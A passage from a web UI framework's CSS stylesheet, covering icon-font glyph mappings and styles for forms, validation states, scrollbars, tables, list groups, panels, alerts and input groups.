	content: '\e715'
}

.icon-bullseye:before {
	content: '\e716'
}

.icon-ellipsis-h:before {
	content: '\e717'
}

.icon-ellipsis-v:before {
	content: '\e718'
}

.icon-rss-sign:before {
	content: '\e719'
}

.icon-play-sign:before {
	content: '\e71a'
}

.icon-minus-sign-alt:before {
	content: '\e71c'
}

.icon-check-minus:before {
	content: '\e71d'
}

.icon-level-up:before {
	content: '\e71e'
}

.icon-level-down:before {
	content: '\e71f'
}

.icon-check-sign:before {
	content: '\e720'
}

.icon-edit-sign:before {
	content: '\e721'
}

.icon-external-link-sign:before {
	content: '\e722'
}

.icon-share-sign:before {
	content: '\e723'
}

.icon-compass:before {
	content: '\e724'
}

.icon-collapse:before {
	content: '\e725'
}

.icon-collapse-top:before {
	content: '\e726'
}

.icon-expand:before {
	content: '\e727'
}

.icon-dollar:before {
	content: '\e728'
}

.icon-yen:before {
	content: '\e729'
}

.icon-file:before {
	content: '\e72b'
}

.icon-file-text:before {
	content: '\e72c'
}

.icon-sort-by-alphabet:before {
	content: '\e72d'
}

.icon-sort-by-alphabet-alt:before {
	content: '\e72e'
}

.icon-sort-by-attributes:before {
	content: '\e72f'
}

.icon-sort-by-attributes-alt:before {
	content: '\e730'
}

.icon-sort-by-order:before {
	content: '\e731'
}

.icon-sort-by-order-alt:before {
	content: '\e732'
}

.icon-thumbs-up:before {
	content: '\e733'
}

.icon-thumbs-down:before {
	content: '\e734'
}

.icon-long-arrow-down:before {
	content: '\e736'
}

.icon-long-arrow-up:before {
	content: '\e737'
}

.icon-long-arrow-left:before {
	content: '\e738'
}

.icon-long-arrow-right:before {
	content: '\e739'
}

.icon-apple:before {
	content: '\e73a'
}

.icon-windows:before {
	content: '\e73b'
}

.icon-android:before {
	content: '\e73c'
}

.icon-linux:before {
	content: '\e73d'
}

.icon-sun:before {
	content: '\e742'
}

.icon-moon:before {
	content: '\e743'
}

.icon-archive:before {
	content: '\e744'
}

.icon-bug:before {
	content: '\e745'
}

.icon-alipay:before,.icon-zhifubao:before {
	content: '\e901'
}

.icon-alipay-square:before,.icon-zhifubao-square:before {
	content: '\e900'
}

.icon-taobao:before {
	content: '\e902'
}

.icon-weibo:before {
	content: '\e746'
}

.icon-renren:before {
	content: '\e747'
}

.icon-chrome:before {
	content: '\e76c'
}

.icon-firefox:before {
	content: '\e76d'
}

.icon-ie:before {
	content: '\e76e'
}

.icon-opera:before {
	content: '\e76f'
}

.icon-safari:before {
	content: '\e770'
}

.icon-node:before {
	content: '\e76a'
}

.icon-layout:before {
	content: '\e768'
}

.icon-usecase:before {
	content: '\e74a'
}

.icon-stack:before {
	content: '\e769'
}

.icon-branch:before {
	content: '\e74b'
}

.icon-chat:before {
	content: '\e74c'
}

.icon-chat-line:before {
	content: '\e74f'
}

.icon-comment-line:before {
	content: '\e74f'
}

.icon-chat-dot:before {
	content: '\e750'
}

.icon-cube:before {
	content: '\e751'
}

.icon-align-left:before {
	content: '\e633'
}

fieldset {
	padding: 0;
	margin: 0;
	border: 0
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 19.5px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}

label {
	display: inline-block;
	margin-bottom: 5px;
	font-weight: 700
}

input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

input[type=checkbox],input[type=radio] {
	margin: 5px 0 0;
	margin-top: 0\9;
	line-height: normal
}

input[type=file] {
	display: block
}

select[multiple],select[size] {
	height: auto
}

select:-moz-focusring {
	color: transparent;
	text-shadow: 0 0 0 #000
}

select optgroup {
	font-family: inherit;
	font-size: inherit;
	font-style: inherit
}

input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus {
	outline: thin dotted #333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
	height: auto
}

.form-control::-webkit-input-placeholder {
	color: grey
}

.form-control::-moz-placeholder {
	color: grey
}

.form-control:-ms-input-placeholder {
	color: grey
}

.form-control::placeholder {
	color: grey
}

.form-control {
	display: block;
	width: 100%;
	height: 32px;
	padding: 5px 8px;
	font-size: 13px;
	line-height: 1.53846154;
	color: #222;
	vertical-align: middle;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s
}

.form-control:focus {
	border-color: #145ccd;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(20,92,205,.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(20,92,205,.6)
}

.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
	cursor: not-allowed;
	background-color: #e5e5e5
}

.form-control[readonly] {
	cursor: default
}

textarea.form-control {
	height: auto
}

.form-group {
	margin-bottom: 15px
}

.checkbox,.radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}

.checkbox label,.radio label {
	min-height: 20px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}

.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio] {
	position: absolute;
	margin-top: 3px;
	margin-top: 4px\9;
	margin-left: -20px
}

.checkbox+.checkbox,.radio+.radio {
	margin-top: -5px
}

.checkbox-inline,.radio-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer
}

.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}

fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled] {
	cursor: not-allowed
}

.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline {
	cursor: not-allowed
}

.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label {
	cursor: not-allowed
}

.input-sm {
	height: 24px;
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-sm {
	height: 24px;
	line-height: 24px
}

textarea.input-sm {
	height: auto
}

.input-lg {
	height: 43px;
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.25;
	border-radius: 6px
}

select.input-lg {
	height: 43px;
	line-height: 43px
}

textarea.input-lg {
	height: auto
}

.has-warning .help-block,.has-warning>label {
	color: #f1a325
}

.has-warning .form-control {
	border-color: #f1a325;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}

.has-warning .form-control:focus {
	border-color: #d5890e;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f7cb85;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f7cb85
}

.has-warning .input-group-addon {
	color: #f1a325;
	background-color: #fff0d5;
	border-color: #f1a325
}

.has-error .help-block,.has-error>label {
	color: #ea644a
}

.has-error .form-control {
	border-color: #ea644a;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}

.has-error .form-control:focus {
	border-color: #e53d1c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f5b2a5;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f5b2a5
}

.has-error .input-group-addon {
	color: #ea644a;
	background-color: #ffe5e0;
	border-color: #ea644a
}

.has-success .help-block,.has-success>label {
	color: #38b03f
}

.has-success .form-control {
	border-color: #38b03f;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}

.has-success .form-control:focus {
	border-color: #2c8931;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #79d57f;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #79d57f
}

.has-success .input-group-addon {
	color: #38b03f;
	background-color: #ddf4df;
	border-color: #38b03f
}

.form-control-static {
	min-height: 33px;
	padding-top: 6px;
	padding-bottom: 6px;
	margin-bottom: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #757575
}

@media (min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .checkbox,.form-inline .radio {
		display: inline-block;
		padding-left: 0;
		margin-top: 0;
		margin-bottom: 0
	}

	.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio] {
		float: none;
		margin-left: 0
	}
}

.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .form-group>label,.form-horizontal .radio,.form-horizontal .radio-inline {
	padding-top: 6px;
	margin-top: 0;
	margin-bottom: 0
}

.form-horizontal .form-group {
	margin-right: -10px;
	margin-left: -10px
}

@media (min-width:768px) {
	.form-horizontal .form-group>label {
		text-align: right
	}
}

.required {
	position: relative
}

.required:after {
	position: absolute;
	top: 0;
	right: -10px;
	display: inline-block;
	font-size: 17px;
	color: #ea644a;
	content: '*'
}

.form-horizontal .required:after {
	top: 5px;
	right: -1px
}

.form-condensed .form-group {
	margin-bottom: 10px
}

.form-condensed .form-control {
	height: 24px;
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.form-condensed .form-control {
	height: 24px;
	line-height: 24px
}

textarea.form-condensed .form-control {
	height: auto
}

.form-condensed textarea.form-control {
	height: auto
}

.form-condensed .btn {
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 4px
}

.form-condensed .input-group>.form-control,.form-condensed .input-group>.input-group-addon,.form-condensed .input-group>.input-group-btn>.btn {
	padding: 2px 8px;
	font-size: 12px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.form-condensed.form-horizontal .checkbox,.form-condensed.form-horizontal .checkbox-inline,.form-condensed.form-horizontal .form-group>label,.form-condensed.form-horizontal .radio,.form-condensed.form-horizontal .radio-inline {
	padding-top: 1px
}

.close {
	float: right;
	font-size: 19.5px;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2
}

.close:focus,.close:hover {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0
}

@media (min-width:768px) {
	::-webkit-scrollbar {
		width: 10px;
		height: 10px
	}

	::-webkit-scrollbar-button {
		width: 0;
		height: 0
	}

	::-webkit-scrollbar-button:end:increment,::-webkit-scrollbar-button:start:decrement {
		display: block
	}

	::-webkit-scrollbar-button:vertical:end:decrement,::-webkit-scrollbar-button:vertical:start:increment {
		display: none
	}

	::-webkit-scrollbar-thumb:horizontal,::-webkit-scrollbar-thumb:vertical,::-webkit-scrollbar-track:horizontal,::-webkit-scrollbar-track:vertical {
		border-color: transparent;
		border-style: solid
	}

	::-webkit-scrollbar-track:vertical::-webkit-scrollbar-track:horizontal {
		background-color: #fff;
		-webkit-background-clip: padding-box;
		background-clip: padding-box
	}

	::-webkit-scrollbar-thumb {
		min-height: 28px;
		padding-top: 100;
		background-color: rgba(0,0,0,.2);
		-webkit-background-clip: padding-box;
		background-clip: padding-box;
		border-radius: 5px;
		-webkit-box-shadow: inset 1px 1px 0 rgba(0,0,0,.1),inset 0 -1px 0 rgba(0,0,0,.07)
	}

	::-webkit-scrollbar-thumb:hover {
		background-color: rgba(0,0,0,.4);
		-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,.25)
	}

	::-webkit-scrollbar-thumb:active {
		background-color: rgba(0,0,0,.5);
		-webkit-box-shadow: inset 1px 1px 3px rgba(0,0,0,.35)
	}

	::-webkit-scrollbar-thumb:horizontal,::-webkit-scrollbar-thumb:vertical,::-webkit-scrollbar-track:horizontal,::-webkit-scrollbar-track:vertical {
		border-width: 0
	}

	::-webkit-scrollbar-track:hover {
		background-color: rgba(0,0,0,.05);
		-webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.1)
	}

	::-webkit-scrollbar-track:active {
		background-color: rgba(0,0,0,.05);
		-webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.14),inset -1px -1px 0 rgba(0,0,0,.07)
	}

	.scrollbar-hover::-webkit-scrollbar,.scrollbar-hover::-webkit-scrollbar-button,.scrollbar-hover::-webkit-scrollbar-thumb,.scrollbar-hover::-webkit-scrollbar-track {
		visibility: hidden
	}

	.scrollbar-hover:hover::-webkit-scrollbar,.scrollbar-hover:hover::-webkit-scrollbar-button,.scrollbar-hover:hover::-webkit-scrollbar-thumb,.scrollbar-hover:hover::-webkit-scrollbar-track {
		visibility: visible
	}
}

table {
	max-width: 100%;
	background-color: transparent
}

caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: grey;
	text-align: left
}

th {
	text-align: left
}

.table {
	width: 100%;
	margin-bottom: 20px
}

.table td,.table th {
	padding: 8px;
	line-height: 1.53846154;
	vertical-align: top;
	border-bottom: 1px solid #ddd;
	-webkit-transition: background .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: background .2s cubic-bezier(.175,.885,.32,1);
	transition: background .2s cubic-bezier(.175,.885,.32,1)
}

.table>thead>tr>th {
	vertical-align: bottom;
	background-color: #f1f1f1;
	border-bottom: 1px solid #ddd
}

.table>tbody+tbody {
	border-top: 2px solid #ddd
}

.table-fixed {
	table-layout: fixed
}

.table-fixed td,.table-fixed th {
	overflow: hidden;
	white-space: nowrap
}

.table-fixed .nofixed,.table-fixed tfoot>tr>td,.table-fixed tfoot>tr>th {
	overflow: visible
}

.table-borderless td,.table-borderless th,.table-borderless thead>tr>th {
	border: none
}

.table-auto {
	width: auto;
	max-width: 100%
}

.table-condensed td,.table-condensed th {
	padding: 5px
}

.table-bordered {
	border: 1px solid #ddd
}

.table-bordered td,.table-bordered th {
	border: 1px solid #ddd
}

.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th {
	background-color: #f9f9f9
}

.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th {
	background-color: #ebf2f9
}

table col[class*=col-] {
	display: table-column;
	float: none
}

table td[class*=col-],table th[class*=col-] {
	display: table-cell;
	float: none
}

.table tr.active>td,.table tr.active>th,.table tr>td.active,.table tr>th.active {
	background-color: #ffe7bc
}

.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success {
	background-color: #ddf4df;
	border-color: #bae8b6
}

.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover {
	background-color: #caeecd;
	border-color: #a8e1a3
}

.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger {
	background-color: #ffe5e0;
	border-color: #ffc6c7
}

.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover {
	background-color: #ffd0c6;
	border-color: #ffadad
}

.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning {
	background-color: #fff0d5;
	border-color: #ffdcbc
}

.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover {
	background-color: #ffe7bc;
	border-color: #ffcea2
}

.table-responsive {
	min-height: .01%;
	overflow-x: auto
}

@media screen and (max-width:767px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #ddd
	}

	.table-responsive>.table {
		margin-bottom: 0
	}

	.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th {
		white-space: nowrap
	}

	.table-responsive>.table-bordered {
		border: 0
	}

	.table-responsive>.table-bordered th {
		border-top: none
	}

	.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child {
		border-left: 0
	}

	.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child {
		border-right: 0
	}

	.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th {
		border-bottom: 0
	}
}

.list-group {
	padding-left: 0;
	margin-bottom: 20px
}

.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}

.list-group-item:first-child {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.list-group-item>.label-badge {
	float: right
}

.list-group-item>.label-badge+.label-badge {
	margin-right: 5px
}

a.list-group-item {
	color: #555
}

a.list-group-item .list-group-item-heading {
	color: #333
}

a.list-group-item:focus,a.list-group-item:hover {
	color: #353535;
	text-decoration: none;
	background-color: #ebf2f9
}

.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover {
	z-index: 2;
	color: #fff;
	background-color: #3280fc;
	border-color: #3280fc
}

.list-group-item.active .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading {
	color: inherit
}

.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text {
	color: #e6e6e6
}

.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px;
	color: #333
}

.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}

.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-color: #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05)
}

.panel>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #ddd
}

.panel>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #ddd
}

.panel-body {
	padding: 15px
}

.panel>.table {
	margin-bottom: 0
}

.panel>.panel-body+.table {
	border-top: 1px solid #ddd
}

.panel-heading {
	padding: 8px 15px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 15px
}

.panel-title>a {
	color: inherit
}

.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel-primary {
	border-color: #3280fc
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #3280fc;
	border-color: #3280fc
}

.panel-primary>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #3280fc
}

.panel-primary>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #3280fc
}

.panel-success {
	border-color: #bae8b6
}

.panel-success>.panel-heading {
	color: #38b03f;
	background-color: #ddf4df;
	border-color: #bae8b6
}

.panel-success>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #bae8b6
}

.panel-success>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #bae8b6
}

.panel-warning {
	border-color: #ffdcbc
}

.panel-warning>.panel-heading {
	color: #f1a325;
	background-color: #fff0d5;
	border-color: #ffdcbc
}

.panel-warning>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #ffdcbc
}

.panel-warning>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #ffdcbc
}

.panel-danger {
	border-color: #ffc6c7
}

.panel-danger>.panel-heading {
	color: #ea644a;
	background-color: #ffe5e0;
	border-color: #ffc6c7
}

.panel-danger>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #ffc6c7
}

.panel-danger>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #ffc6c7
}

.panel-info {
	border-color: #a2e4de
}

.panel-info>.panel-heading {
	color: #03b8cf;
	background-color: #ddf3f5;
	border-color: #a2e4de
}

.panel-info>.panel-heading+.panel-collapse .panel-body {
	border-top-color: #a2e4de
}

.panel-info>.panel-footer+.panel-collapse .panel-body {
	border-bottom-color: #a2e4de
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel>.list-group,.panel>.panel-collapse>.list-group {
	margin-bottom: 0
}

.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}

.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}

.list-group+.panel-footer {
	border-top-width: 0
}

.alert {
	padding: 15px;
	margin-bottom: 20px;
	color: #282828;
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-transition: all .4s cubic-bezier(.175,.885,.32,1);
	-o-transition: all .4s cubic-bezier(.175,.885,.32,1);
	transition: all .4s cubic-bezier(.175,.885,.32,1)
}

.alert hr {
	border-top-color: #e4e4e4
}

.alert .alert-link {
	color: #161616
}

.alert h4 {
	margin-top: 0;
	color: inherit
}

.alert hr {
	margin: 10px 0
}

.alert p,.alert ul {
	margin-bottom: 0
}

.alert p+p {
	margin-top: 5px
}

.alert-link {
	font-weight: 700
}

.alert>[class*=icon-] {
	float: left;
	margin-top: -5px;
	font-size: 42px;
	opacity: .6;
	-webkit-transition: opacity .2s cubic-bezier(.175,.885,.32,1);
	-o-transition: opacity .2s cubic-bezier(.175,.885,.32,1);
	transition: opacity .2s cubic-bezier(.175,.885,.32,1)
}

.alert>[class*=icon-]+.content {
	min-height: 30px;
	margin-left: 64px
}

.alert.with-icon {
	display: table;
	width: 100%
}

.alert.with-icon>[class*=icon-],.alert.with-icon>[class*=icon-]+.content {
	display: table-cell;
	float: none;
	min-height: 0;
	margin: 0;
	vertical-align: middle
}

.alert.with-icon>[class*=icon-] {
	width: 48px;
	text-align: center
}

.alert.with-icon>[class*=icon-]+.content {
	padding-left: 1em
}

.alert-block {
	margin: 0;
	border-radius: 0
}

.alert-dismissable {
	padding-right: 35px
}

.alert-dismissable .close {
	position: relative;
	top: -6px;
	right: -21px;
	color: inherit
}

.alert-primary {
	color: #282828;
	background-color: #ebf2f9
}

.alert-primary hr {
	border-top-color: #d0e0f1
}

.alert-primary .alert-link {
	color: #161616
}

.alert-success {
	color: #329d38;
	background-color: #ddf4df
}

.alert-success hr {
	border-top-color: #bae8b6
}

.alert-success .alert-link {
	color: #29822e
}

.alert-info {
	color: #03a2b6;
	background-color: #ddf3f5
}

.alert-info hr {
	border-top-color: #a2e4de
}

.alert-info .alert-link {
	color: #028293
}

.alert-warning {
	color: #ed980f;
	background-color: #fff0d5
}

.alert-warning hr {
	border-top-color: #ffdcbc
}

.alert-warning .alert-link {
	color: #cc830d
}

.alert-danger {
	color: #e75033;
	background-color: #ffe5e0
}

.alert-danger hr {
	border-top-color: #ffc6c7
}

.alert-danger .alert-link {
	color: #dd391a
}

.alert-inverse {
	color: #fff;
	background-color: #353535;
	border-color: #353535
}

.alert-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.alert-primary-inverse {
	color: #fff;
	background-color: #3280fc;
	border-color: #3280fc
}

.alert-primary-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-primary-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.alert-success-inverse {
	color: #fff;
	background-color: #38b03f;
	border-color: #38b03f
}

.alert-success-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-success-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.alert-info-inverse {
	color: #fff;
	background-color: #03b8cf;
	border-color: #03b8cf
}

.alert-info-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-info-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.alert-warning-inverse {
	color: #fff;
	background-color: #f1a325;
	border-color: #f1a325
}

.alert-warning-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-warning-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.alert-danger-inverse {
	color: #fff;
	background-color: #ea644a;
	border-color: #ea644a
}

.alert-danger-inverse hr {
	border-top-color: #ddd;
	border-top-color: rgba(221,221,221,.25)
}

.alert-danger-inverse .alert-link {
	color: rgba(255,255,255,.8)
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*=col-] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group .form-control,.input-group-addon,.input-group-btn {
	display: table-cell
}

.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 5px 12px;
	font-size: 13px;
	font-weight: 400;
	line-height: 1;
	color: #222;
	text-align: center;
	background-color: #e5e5e5;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {
	margin-top: 0
}

.input-group-addon.fix-border {
	border-right: 0;
	border-left: 0
}

.input-group-addon.fix-padding,.input-group-addon:empty {
	width: 1px;
	padding: 0
}

.input-group-btn.fix-border>.btn {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}

.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group-vertical>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group-vertical:not(:last-child)>.btn,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

